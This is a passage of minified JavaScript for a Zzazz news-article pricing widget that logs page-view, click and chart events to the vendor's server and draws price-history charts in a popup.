.uk","wpenginepowered.com","js.wpenginepowered.com","wixsite.com","editorx.io","half.host","xnbay.com","u2.xnbay.com","u2-local.xnbay.com","cistron.nl","demon.nl","xs4all.space","yandexcloud.net","storage.yandexcloud.net","website.yandexcloud.net","official.academy","yolasite.com","ybo.faith","yombo.me","homelink.one","ybo.party","ybo.review","ybo.science","ybo.trade","ynh.fr","nohost.me","noho.st","za.net","za.org","bss.design","basicserver.io","virtualserver.io","enterprisecloud.nu"]')}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var i=o[e]={exports:{}};return n[e](i,i.exports,a),i.exports}a.m=n,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,n)=>(a.f[n](e,t),t)),[])),a.u=e=>e+".widget.js",a.miniCssF=e=>{},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="qx-extension:",a.l=(n,o,i,r)=>{if(e[n])e[n].push(o);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var p=c[u];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+i){s=p;break}}s||(l=!0,(s=document.createElement("script")).type="module",s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",t+i),s.src=n),e[n]=[o];var d=(t,o)=>{s.onerror=s.onload=null,clearTimeout(m);var a=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),a&&a.forEach((e=>e(o))),t)return t(o)},m=setTimeout(d.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=d.bind(null,s.onerror),s.onload=d.bind(null,s.onload),l&&document.head.appendChild(s)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;if("string"==typeof import.meta.url&&(e=import.meta.url),!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),(()=>{var e={792:0};a.f.j=(t,n)=>{var o=a.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise(((n,a)=>o=e[t]=[n,a]));n.push(o[2]=i);var r=a.p+a.u(t),s=new Error;a.l(r,(n=>{if(a.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+r+")",s.name="ChunkLoadError",s.type=i,s.request=r,o[1](s)}}),"chunk-"+t,t)}};var t=(t,n)=>{var o,i,[r,s,l]=n,c=0;if(r.some((t=>0!==e[t]))){for(o in s)a.o(s,o)&&(a.m[o]=s[o]);l&&l(a)}for(t&&t(n);c<r.length;c++)i=r[c],a.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=globalThis.webpackChunkqx_extension=globalThis.webpackChunkqx_extension||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{var e=a(172),t=a(994),n=a(7);const o=new(a.n(n)());o.setMaxListeners(150);const i=o,r=new class{constructor(e){this.url=e,this.user_id=null,this.pageVistTime=null,this.pollTimeOut=null,this.polledUrl=null,this.viewEventId=null,this.isPriced=!1,this.impressionsBacklog={},this.currency=null}async trackEvent(e,t){this.user_id||(this.user_id=localStorage.getItem("qxUserId"));const n={device:{width:window.screen.width,height:window.screen.height},type:e,url:t.url,referrer:t.referrer};return new Promise(((e,t)=>{fetch(this.url+"event",{method:"post",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(n)}).then((e=>e.json())).then((t=>{this.user_id=t.user_id,localStorage.setItem("qxUserId",this.user_id),e(t.event_id)})).catch((e=>t(e)))}))}pollEvent(e,t){if(t===this.polledUrl){const n={type:"poll",id:e};fetch(this.url+"event",{method:"POST",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(n)}).then((()=>{const n=(new Date).getTime()-this.pageVistTime>6e5?6e4:5e3;this.pollTimeOut=setTimeout((()=>{this.pollEvent(e,t)}),n)})).catch((e=>{console.log(e)}))}}priceEvent(e,t,n){if(e.includes(this.polledUrl)&&this.viewEventId&&!this.isPriced){const e={type:"price",id:this.viewEventId,price:parseFloat(t),currency:n};fetch(this.url+"event",{method:"POST",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(e)}).then((e=>e.json())).then((e=>{e.ok&&(this.isPriced=!0)})).catch((e=>{console.log(e)}))}}bulkPriceEvent(e,t){let n=Object.keys(e).map((t=>({url:t,price:e[t]?.price,currency:e[t]?.currency})));if(!(n.length<1))if(this.viewEventId){const e={url:this.polledUrl,type:"impression",pageId:this.viewEventId,articles:n};fetch(this.url+"event",{method:"POST",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(e)}).then((e=>e.json())).catch((e=>{console.log(e)}))}else this.impressionsBacklog={...this.impressionsBacklog,...e},this.currency=t}async trackPageView(e,t){if(e===window.top.location.href){clearTimeout(this.pollTimeOut),this.polledUrl=e,this.isPriced=!1,this.pageVistTime=(new Date).getTime();const n={url:e,currency:t,referrer:document.referrer||null},o=await this.trackEvent("pageview",n);this.viewEventId=o,this.pollEvent(o,e),this.clearImpressionBacklog()}}async trackArticleHover(e,t,n,o){const a={url:t,price:n,currency:o};this.trackEvent(e,a)}async graphEvent({articleUrl:e,subtype:t,element:n,price:o,currency:a,top:i}){let r;return r="open"===t?{pageUrl:window.location.href,articleUrl:e,type:"graph",subtype:t,price:parseFloat(o),currency:a,top:i}:{pageUrl:window.location.href,articleUrl:e,type:"graph",subtype:t,element:n,top:i},new Promise(((e,t)=>{fetch(this.url+"event",{method:"post",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(r)}).then((e=>e.json())).then((t=>{this.user_id=t.user_id,localStorage.setItem("qxUserId",this.user_id),e(t.event_id)})).catch((e=>t(e)))}))}async clickEvent({element:e,pricingUiVersion:t,articleUrl:n,price:o,currency:a,isPremium:i,top:r}){let s={type:"click",page_url:window.location.href,element:e,pricing_ui_version:t,article_url:n,price:o,currency:a,is_premium:i,top:r};return new Promise(((e,t)=>{fetch(this.url+"event",{method:"post",credentials:"include",headers:{Accept:"application/json","Content-Type":"application/json","user-id":`${this.user_id}`},body:JSON.stringify(s)}).then((e=>e.json())).then((t=>{this.user_id=t.user_id,localStorage.setItem("qxUserId",this.user_id),e(t.event_id)})).catch((e=>t(e)))}))}async clearImpressionBacklog(){Object.keys(this.impressionsBacklog).length>0&&this.currency&&(await this.bulkPriceEvent(this.impressionsBacklog,this.currency),this.impressionsBacklog={})}}("https://a.zzazz.com/");var s=a(201);const l=({timeFilter:e,setTimeFilter:t,price:n,options:o,priceDirection:a,url:i,graphType:l,setGraphType:c})=>{let u=parseFloat(n)?.toFixed(5);u=String(n);let p=u?.split(".")[1];return p&&1===p.length&&(p+="0"),(0,s.FD)("div",{className:"qx-widget-more-section",style:{marginTop:"-10px"},children:[(0,s.FD)("div",{className:"qx-widget-filters",style:{marginTop:0,backgroundColor:"#1d1d1d",padding:"4px",borderRadius:"8px"},children:[(0,s.Y)("li",{onClick:()=>{c("candle")},style:{paddingTop:"3px",paddingBottom:"3px"},className:"candle"===l?"active":"",children:(0,s.FD)("svg",{height:"1em",viewBox:"0 0 18 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.Y)("path",{d:"M5.79999 5.86667H3.66666V10.1333H5.79999V5.86667Z",fill:"currentColor"}),(0,s.Y)("path",{d:"M11.1333 3.73333H8.99999V8H11.1333V3.73333Z",fill:"currentColor"}),(0,s.Y)("path",{d:"M16.4667 6.93333H14.3333V11.2H16.4667V6.93333Z",fill:"currentColor"}),(0,s.Y)("path",{d:"M1.53333 0V15.4667H17M10.0667 0V3.73333M4.73333 10.1333V12.8M4.73333 4.26667V5.86667M15.4 4.26667V6.93333M15.4 11.2V13.8667M3.66666 5.86667H5.79999V10.1333H3.66666V5.86667ZM8.99999 3.73333H11.1333V8H8.99999V3.73333ZM14.3333 6.93333H16.4667V11.2H14.3333V6.93333Z",stroke:"currentColor","stroke-width":"1.5"})]})}),(0,s.Y)("li",{onClick:()=>{c("line")},style:{paddingTop:"3px",paddingBottom:"3px"},className:"line"===l?"active":"",children:(0,s.Y)("svg",{height:"1em",viewBox:"0 0 18 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.Y)("path",{d:"M1.53333 15.4667H0.783325V16.2167H1.53333V15.4667ZM7.93332 5.86667L8.53332 5.41667C8.38728 5.22194 8.15583 5.1102 7.91252 5.11696C7.66921 5.12371 7.4443 5.24812 7.30929 5.45064L7.93332 5.86667ZM11.1333 10.1333L10.5333 10.5833C10.6768 10.7746 10.9029 10.8861 11.142 10.8833C11.3812 10.8805 11.6046 10.7639 11.7436 10.5693L11.1333 10.1333ZM0.783325 0V15.4667H2.28333V0H0.783325ZM1.53333 16.2167H17V14.7167H1.53333V16.2167ZM4.2907 12.6827L8.55736 6.28269L7.30929 5.45064L3.04262 11.8506L4.2907 12.6827ZM7.33332 6.31667L10.5333 10.5833L11.7333 9.68333L8.53332 5.41667L7.33332 6.31667ZM11.7436 10.5693L17.077 3.1026L15.8564 2.23074L10.523 9.6974L11.7436 10.5693Z",fill:"currentColor"})})})]}),(0,s.Y)("div",{style:"display:flex;align-items:center;gap:8px;padding-top:10px;padding-bottom:8px;flex:1",children:(0,s.FD)("div",{className:"qx-widget-filters",style:{marginTop:0,backgroundColor:"#1d1d1d",padding:"4px",borderRadius:"8px",flex:1},children:[(0,s.Y)("li",{onClick:()=>{t("6h"),r.graphEvent({articleUrl:i,subtype:"click",price:n,element:"timeChange"})},style:{paddingTop:"3px",paddingBottom:"3px"},className:"6h"===e?"active":"",children:"6H"}),(0,s.Y)("li",{onClick:()=>{t("1d"),r.graphEvent({articleUrl:i,subtype:"click",price:n,element:"timeChange"})},style:{paddingTop:"3px",paddingBottom:"3px"},className:"1d"===e?"active":"",children:"1D"}),(0,s.Y)("li",{onClick:()=>{t("30d"),r.graphEvent({articleUrl:i,subtype:"click",price:n,element:"timeChange"})},style:{paddingTop:"3px",paddingBottom:"3px"},className:"30d"===e?"active":"",children:"1M"}),(0,s.Y)("li",{onClick:()=>{t("lt"),r.graphEvent({articleUrl:i,subtype:"click",price:n,element:"timeChange"})},style:{paddingTop:"3px",paddingBottom:"3px"},className:"lt"===e?"active":"",children:"LT"})]})})]})};function c(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function u(e){this.props=e}(u.prototype=new e.uA).isPureReactComponent=!0,u.prototype.shouldComponentUpdate=function(e,t){return c(this.props,e)||c(this.state,t)};var p=e.fF.__b;e.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),p&&p(e)};"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref"),e.v2;var d=e.fF.__e;e.fF.__e=function(e,t,n){if(e.then)for(var o,a=t;a=a.__;)if((o=a.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);d(e,t,n)};var m=e.fF.unmount;function h(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return h(e,t,n)}))),e}function g(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return g(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function f(){this.__u=0,this.t=null,this.__b=null}function k(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function y(t){var n,o,a;function i(i){if(n||(n=t()).then((function(e){o=e.default||e}),(function(e){a=e})),a)throw a;if(!o)throw n;return(0,e.n)(o,i)}return i.displayName="Lazy",i.__f=!0,i}function b(){this.u=null,this.o=null}e.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),m&&m(e)},(f.prototype=new e.uA).__c=function(e,t){var n=t.__c,o=this;null==o.t&&(o.t=[]),o.t.push(n);var a=k(o.__v),i=!1,r=function(){i||(i=!0,n.__R=null,a?a(s):s())};n.__R=r;var s=function(){if(! --o.__u){if(o.state.__e){var e=o.state.__e;o.__v.__k[0]=g(e,e.__c.__P,e.__c.__O)}var t;for(o.setState({__e:o.__b=null});t=o.t.pop();)t.forceUpdate()}},l=!0===t.__h;o.__u++||l||o.setState({__e:o.__b=o.__v.__k[0]}),e.then(r,r)},f.prototype.componentWillUnmount=function(){this.t=[]},f.prototype.render=function(t,n){if(this.__b){if(this.__v.__k){var o=document.createElement("div"),a=this.__v.__k[0].__c;this.__v.__k[0]=h(this.__b,o,a.__O=a.__P)}this.__b=null}var i=n.__e&&(0,e.n)(e.FK,null,t.fallback);return i&&(i.__h=null),[(0,e.n)(e.FK,null,n.__e?null:t.children),i]};var w=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(b.prototype=new e.uA).__e=function(e){var t=this,n=k(t.__v),o=t.o.get(e);return o[0]++,function(a){var i=function(){t.props.revealOrder?(o.push(a),w(t,e,o)):a()};n?n(i):i()}},b.prototype.render=function(t){this.u=null,this.o=new Map;var n=(0,e.v2)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&n.reverse();for(var o=n.length;o--;)this.o.set(n[o],this.u=[1,0,this.u]);return t.children},b.prototype.componentDidUpdate=b.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){w(e,n,t)}))};var v="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,j=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,_="undefined"!=typeof document,T=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};e.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(e.uA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var A=e.fF.event;function x(){}function q(){return this.cancelBubble}function S(){return this.defaultPrevented}e.fF.event=function(e){return A&&(e=A(e)),e.persist=x,e.isPropagationStopped=q,e.isDefaultPrevented=S,e.nativeEvent=e};var P={configurable:!0,get:function(){return this.class}},C=e.fF.vnode;e.fF.vnode=function(t){var n=t.type,o=t.props,a=o;if("string"==typeof n){var i=-1===n.indexOf("-");for(var r in a={},o){var s=o[r];_&&"children"===r&&"noscript"===n||"value"===r&&"defaultValue"in o&&null==s||("defaultValue"===r&&"value"in o&&null==o.value?r="value":"download"===r&&!0===s?s="":/ondoubleclick/i.test(r)?r="ondblclick":/^onchange(textarea|input)/i.test(r+n)&&!T(o.type)?r="oninput":/^onfocus$/i.test(r)?r="onfocusin":/^onblur$/i.test(r)?r="onfocusout":/^on(Ani|Tra|Tou|BeforeInp)/.test(r)?r=r.toLowerCase():i&&j.test(r)?r=r.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===s&&(s=void 0),a[r]=s)}"select"==n&&a.multiple&&Array.isArray(a.value)&&(a.value=(0,e.v2)(o.children).forEach((function(e){e.props.selected=-1!=a.value.indexOf(e.props.value)}))),"select"==n&&null!=a.defaultValue&&(a.value=(0,e.v2)(o.children).forEach((function(e){e.props.selected=a.multiple?-1!=a.defaultValue.indexOf(e.props.value):a.defaultValue==e.props.value}))),t.props=a,o.class!=o.className&&(P.enumerable="className"in o,null!=o.className&&(a.class=o.className),Object.defineProperty(a,"className",P))}t.$$typeof=v,C&&C(t)};var z=e.fF.__r;e.fF.__r=function(e){z&&z(e),e.__c};e.FK;t.J0,t.WO,t.vJ,t.Nf,t.li,t.Yn,t.Kr,t.hb,t.NT,t.MN,e.n,e.q6,e._3,e.FK,e.uA;const N=y((()=>Promise.all([a.e(452),a.e(557)]).then(a.bind(a,557)))),L=y((()=>Promise.all([a.e(452),a.e(250)]).then(a.bind(a,250)))),M=e=>((0,t.li)(Math.random()>1),(0,s.Y)(s.FK,{children:(0,s.Y)(f,{fallback:"loading..",children:"line"===e.graphType?(0,s.Y)(N,{...e}):(0,s.Y)(L,{...e})})})),E=({url:e,price:t,options:n})=>(0,s.Y)("div",{className:"qx-widget-brand-section",children:(0,s.Y)("div",{className:"qx-widget-brand-name",onClick:()=>{r.graphEvent({articleUrl:e,subtype:"click",price:t,element:"logo"})},style:{cursor:"pointer"},children:(0,s.Y)("a",{href:"https://zzazz.com",target:"_blank",children:(0,s.Y)("span",{children:"Provided by Zzazz"})})})}),B=({url:e,price:n,options:o})=>{const[a,i]=(0,t.J0)(9*Math.random()+20);return(0,s.Y)("div",{style:{paddingTop:"0px"},children:(0,s.FD)("div",{className:"qx-widget-demand-accuracy",children:[(0,s.Y)("div",{children:(0,s.Y)("button",{style:{fontSize:"12px",fontWeight:500,backgroundColor:"transparent",border:"none",outline:"none",color:"white",display:"flex",alignItems:"center"}})}),(0,s.Y)(E,{url:e,price:n,options:o})]})})};a(70);const W=({publishingSimilar:e})=>(0,s.Y)("div",{style:{flex:"1",padding:"6px",borderRadius:"6px",display:"flex",backgroundColor:"#1d1d1d",gap:"8px",alignItems:"center"},children:(0,s.FD)("div",{style:{flex:"1",display:"flex",flexDirection:"column",justifyContent:"center",gap:"8px",lineHeight:1},children:[(0,s.Y)("div",{style:{fontSize:"10px",fontWeight:600,color:"#777"},children:"INSIGHTS"}),(0,s.Y)("div",{style:{display:"flex",alignItems:"center",gap:"8px"},children:(0,s.FD)("div",{style:{fontSize:"11px",fontWeight:"500",color:"white",display:"-webkit-box",webkitBoxOrient:"vertical",webkitLineClamp:1,overflow:"hidden",width:"100%"},children:[e," ",e>1?"websites are":"other website is"," ","publishing similar stories."]})})]})}),Q=({publishingSimilar:e})=>(0,s.Y)("div",{style:{display:"flex",flexDirection:"column",gap:"8px",maxWidth:"300px",marginBottom:"4px"},children:(0,s.Y)(W,{publishingSimilar:e})}),H={afn:"؋",all:"L",dzd:"د.ج",aoa:"Kz",ars:"$",amd:"֏",awg:"ƒ",aud:"A$",azn:"₼",bsd:"$",bhd:".د.ب",bdt:"৳",bbd:"$",byn:"Br",bzd:"BZ$",bmd:"$",btn:"Nu.",bob:"Bs.",bam:"KM",bwp:"P",brl:"R$",bnd:"B$",bgn:"лв",bif:"FBu",khr:"៛",cad:"C$",cve:"Esc",kyd:"$",xaf:"FCFA",clp:"$",cny:"¥",cop:"$",kmf:"CF",cdf:"FC",crc:"₡",hrk:"kn",cup:"$",czk:"Kč",dkk:"kr",djf:"Fdj",dop:"$",egp:"£",ern:"Nfk",szl:"E",etb:"ብር",eur:"€",fjd:"$",fkp:"£",fok:"kr",gbp:"£",gmd:"D",gel:"₾",ghs:"₵",gip:"£",gtq:"Q",gnf:"FG",gyd:"$",htg:"G",hnl:"L",hkd:"HK$",huf:"Ft",isk:"kr",inr:"₹",idr:"Rp",irr:"﷼",iqd:"ع.د",ils:"₪",jmd:"J$",jpy:"¥",jod:"د.ا",kzt:"₸",kes:"KSh",kwd:"د.ك",kgs:"лв",lak:"₭",lbp:"ل.ل",lsl:"L",lrd:"$",lyd:"ل.د",mop:"MOP$",mkd:"ден",mga:"Ar",mwk:"MK",myr:"RM",mvr:"Rf",mru:"UM",mur:"₨",mxn:"$",mdl:"L",mnt:"₮",mad:"د.م.",mzn:"MT",mmk:"K",nad:"$",npr:"₨",ang:"ƒ",nzd:"NZ$",nio:"C$",ngn:"₦",kpw:"₩",nok:"kr",omr:"ر.ع.",pkr:"₨",pab:"B/.",pgk:"K",pyg:"₲",pen:"S/",php:"₱",pln:"zł",qar:"ر.ق",ron:"lei",rub:"₽",rwf:"FRw",shp:"£",wst:"T",stn:"Db",sar:"﷼",rsd:"дин.",scr:"₨",sll:"Le",sgd:"S$",sbd:"$",sos:"Sh",zar:"R",krw:"₩",ssp:"£",lkr:"₨",sdg:"ج.س.",srd:"$",sek:"kr",chf:"CHF",syp:"ل.س",twd:"NT$",tjs:"ЅМ",tzs:"Sh",thb:"฿",top:"T$",ttd:"TT$",tnd:"د.ت",try:"₺",tmt:"T",ugx:"USh",uah:"₴",aed:"د.إ",uyu:"$U",uzs:"лв",vuv:"VT",ves:"Bs.S",vnd:"₫",yer:"﷼",zmw:"ZK",zwl:"$",usd:"$"},$=({url:e,price:n,options:o,priceDirection:a,forecastData:i,currency:c,publishingSimilar:u,top:p})=>{const[d,m]=(0,t.J0)([]),[h,g]=(0,t.J0)("6h"),[f,k]=(0,t.J0)(""),[y,b]=(0,t.J0)(0),[w,v]=(0,t.J0)("candle"),[j,_]=(0,t.J0)("");return(0,t.vJ)((()=>{(async()=>{m([]);const t=await fetch("https://v.zzazz.com/ohlc",{method:"post",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({currency:c,url:e,duration:"rt"===h?"6h":h})});var n=await t.json();if(n.ok){let e=n;e=e.data,m(e)}})()}),[h,e]),(0,t.vJ)((()=>{let e=f[0],t=f[1];if("Nan"!==e&&"Nan"!==t){const n=d[0]?.open;b(84/(t-e)*(t-n))}}),[f]),(0,t.vJ)((()=>{r.graphEvent({articleUrl:e,subtype:"open",price:n,currency:c,top:p})}),[e]),(0,t.vJ)((()=>{const e=document.querySelector("#qx-popup-container");e&&(e.classList.contains("version2")?_("version2"):e.classList.contains("version3")?_("version3"):e.classList.contains("version4")?_("version4"):_("version1"))}),[]),(0,s.FD)("div",{style:"light"===o.theme?{backgroundColor:"#fff",border:"1px solid #eee",color:"#000",borderRadius:"6px",overflow:"hidden"}:{backgroundColor:"#000000",borderRadius:"16px",overflow:"hidden",padding:"12px"},children:[(0,s.FD)("div",{style:{display:"flex",alignItems:"end",justifyContent:"end",gap:"8px",marginBottom:"16px"},children:[d.length>0&&(0,s.FD)("div",{style:{color:n-d[0].open>0?"#00A32D":"#A32700",fontWeight:600,fontSize:"14px",lineHeight:"14px",letterSpacing:"-0.025em",display:"flex",alignItems:"center",gap:"4px"},children:[n-d[0].open>0?(0,s.FD)("svg",{height:"1em",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.Y)("path",{d:"M0 5.5C0 2.73858 2.23858 0.5 5 0.5C7.76142 0.5 10 2.73858 10 5.5C10 8.26142 7.76142 10.5 5 10.5C2.23858 10.5 0 8.26142 0 5.5Z",fill:"#00A32D"}),(0,s.Y)("path",{d:"M7.09465 3.87189C7.07513 3.82471 7.04619 3.78051 7.00784 3.74216C6.92974 3.66405 6.82737 3.625 6.725 3.625H3.525C3.30409 3.625 3.125 3.80409 3.125 4.025C3.125 4.24591 3.30409 4.425 3.525 4.425H5.75931L3.24216 6.94216C3.08595 7.09837 3.08595 7.35163 3.24216 7.50784C3.39837 7.66405 3.65163 7.66405 3.80784 7.50784L6.325 4.99069V7.225C6.325 7.44591 6.50409 7.625 6.725 7.625C6.94591 7.625 7.125 7.44591 7.125 7.225V4.025C7.125 3.97076 7.11421 3.91905 7.09465 3.87189Z",fill:"#101010"})]}):(0,s.FD)("svg",{height:"1em",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.Y)("path",{d:"M0 5.5C0 2.73858 2.23858 0.5 5 0.5C7.76142 0.5 10 2.73858 10 5.5C10 8.26142 7.76142 10.5 5 10.5C2.23858 10.5 0 8.26142 0 5.5Z",fill:"#A32700"}),(0,s.Y)("path",{d:"M7.09465 7.37811C7.07513 7.42529 7.04619 7.46949 7.00784 7.50784C6.92974 7.58595 6.82737 7.625 6.725 7.625H3.525C3.30409 7.625 3.125 7.44591 3.125 7.225C3.125 7.00409 3.30409 6.825 3.525 6.825H5.75931L3.24216 4.30784C3.08595 4.15163 3.08595 3.89837 3.24216 3.74216C3.39837 3.58595 3.65163 3.58595 3.80784 3.74216L6.325 6.25931V4.025C6.325 3.80409 6.50409 3.625 6.725 3.625C6.94591 3.625 7.125 3.80409 7.125 4.025V7.225C7.125 7.27924 7.11421 7.33095 7.09465 7.37811Z",fill:"#101010"})]}),n-d[0].open>0?`+${((n-d[0].open)/d[0].open*100)?.toFixed(2)}% in ${"30d"===h?"1M":h.toUpperCase()}`:`${((n-d[0].open)/d[0].open*100)?.toFixed(2)}% in ${"30d"===h?"1M":h.toUpperCase()}`]}),(0,s.FD)("div",{style:{fontSize:"24px",lineHeight:"24px",fontWeight:"600",color:"#fff",display:"flex",alignItems:"center"},children:[H[c],n]})]}),(0,s.Y)("div",{className:"qx-widget-price-section",style:{flexDirection:"column"},onClick:()=>{r.graphEvent({articleUrl:e,subtype:"click",price:n,element:"graph",top:p})},children:(0,s.Y)(M,{priceDirection:a,graphData:d,setRange:k,timeFilter:h,options:o,forecastData:i,price:n,graphType:w,version:j})}),(0,s.Y)(l,{options:o,timeFilter:h,setTimeFilter:g,price:n,priceDirection:a,url:e,graphType:w,setGraphType:v}),parseInt(u)>0&&(0,s.Y)(Q,{publishingSimilar:u}),(0,s.Y)(B,{url:e,price:n,options:o})]})},D=({options:e,modal:n,popupLeft:o,articlePrice:a,currency:i,priceDirection:r,url:l,popupTop:c,forecastData:u,publishingSimilar:p,top:d})=>((0,t.vJ)((()=>{let e=document?.getElementsByClassName("td_with_ajax_pagination");for(let t=0;t<e.length;t++)e[t].style.overflow="visible"}),[]),(0,t.vJ)((()=>{let e=document?.getElementsByClassName("td_with_ajax_pagination");for(let t=0;t<e.length;t++)e[t].style.transform="none"}),[]),(0,t.vJ)((()=>{let e=document?.getElementsByClassName("td_block_inner tdb-block-inner td-fix-index");for(let t=0;t<e.length;t++)e[t].style.overflow="visible",e[t].style.transform="none";let t=document?.getElementsByClassName("td-module-meta-info");for(let e=0;e<t.length;e++)t[e].style.zIndex="unset"}),[]),(0,s.Y)(s.FK,{children:e?.popup&&(0,s.Y)(s.FK,{children:n&&(0,s.Y)("div",{className:"qx-widget-popup",style:{position:"absolute",top:`${c}px`,left:`${o}px`,zIndex:12e3},children:(0,s.Y)($,{url:l,price:a,currency:i,options:e,priceDirection:r,forecastData:u,publishingSimilar:p,top:d})})})})),O=({priceDirection:e})=>(0,s.FD)(s.FK,{children:[(0,s.Y)("div",{className:"new-arrow",style:"align-items:center; justify-content:center",children:"up"===e?(0,s.Y)("svg",{height:"1em",viewBox:"0 0 13 13",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.Y)("path",{d:"M10.0208 3.41421L1.41421 12.0208L0 10.6066L8.60659 2H1.02082V0H12.0208V11H10.0208V3.41421Z",fill:"currentColor"})}):(0,s.Y)("svg",{height:"1em",viewBox:"0 0 13 13",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:"transform: rotate(90deg)",children:(0,s.Y)("path",{d:"M10.0208 3.41421L1.41421 12.0208L0 10.6066L8.60659 2H1.02082V0H12.0208V11H10.0208V3.41421Z",fill:"currentColor"})})}),"up"===e&&(0,s.Y)("svg",{height:"0.5em",viewBox:"0 0 12 9",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{marginLeft:"2px"},className:"bounce-up old-arrow",children:(0,s.Y)("path",{d:"M1.12111 9C0.641892 9 0.356058 8.46591 0.62188 8.06718L5.50077 0.748845C5.73826 0.392606 6.26174 0.392605 6.49923 0.748845L11.3781 8.06718C11.6439 8.46591 11.3581 9 10.8789 9H1.12111Z",fill:"currentColor"})}),"down"===e&&(0,s.Y)("svg",{height:"0.5em",viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{marginLeft:"2px"},className:"bounce-down old-arrow",children:(0,s.Y)("path",{d:"M5 7L0.669872 0.25H9.33013L5 